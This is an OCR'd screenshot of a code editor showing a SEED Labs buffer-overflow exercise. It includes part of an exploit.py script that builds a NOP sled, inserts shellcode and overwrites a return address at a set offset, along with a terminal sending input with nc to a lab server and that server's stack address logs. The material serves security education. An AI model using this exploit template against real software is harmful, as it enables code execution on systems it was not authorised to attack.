 文件(F) 编辑(E) 选择(S) 查看(V) ··· seed [SSH: 192.168.56.1]
资源管理器 ···
大纲
SEED [SSH: 192.168.56.1]
.vscode
.vscode-server
Desktop
Documents
Downloads
Music
Pictures
Public
SEEDLABS / Labsetup
attack-code
badfile
brute-force.sh
exploit.py
bof-containers
server-code
shellcode
.gitignore
a32.out
a64.out
call_shellcode.c
codefile_32
codefile_64
Makefile
README.md
时间线
exploit.py call_shellcode.c shellcode_32.py shellcode_64.py
SEEDLABS > Labsetup > attack-code > exploit.py > ...
24
25 # Fill the content with NOP's
26 content = bytearray(0x90 for i in range(517))
27
28 ##################################################################
29 # Put the shellcode somewhere in the payload
30 start = 0 # Change this number
31 content[start:start + len(shellcode)] = shellcode
32
33 # Decide the return address value
34 # and put it somewhere in the payload
35 ret = 0x00007FFFFFFFE1C0 # Change this number
36 offset = 216
37 # Use 4 for 32-bit address and 8 for 64-bit address
38 content[offset:offset + 8] = (ret).to_bytes(8,byteorder='little')
39 ##################################################################
40
41 # Write the content to a file
42 with open('badfile', 'wb') as f:
43 f.write(content)
44
问题 输出 终端 端口 调试控制台 docker-compose - seed
seed@VM ~/S/Labsetup>
echo hello | nc 10.9.0.7 9090
^C⏎
seed@VM ~/S/Labsetup [0|SIGINT]>
server-3-10.9.0.7 | ==== Returned Properly ====
server-3-10.9.0.7 | Got a connection from 10.9.0.1
server-3-10.9.0.7 | Starting stack
server-3-10.9.0.7 | Input size: 6
server-3-10.9.0.7 | Frame Pointer (rbp) inside bof(): 0x00007fffffffe290
server-3-10.9.0.7 | Buffer's address inside bof(): 0x00007fffffffe1c0
server-3-10.9.0.7 | ==== Returned Properly ====
SSH: 192.168.56.1 0 0 0 行 43，列 19 空格: 2 UTF-8 LF {} Python 3.8.5 64-bit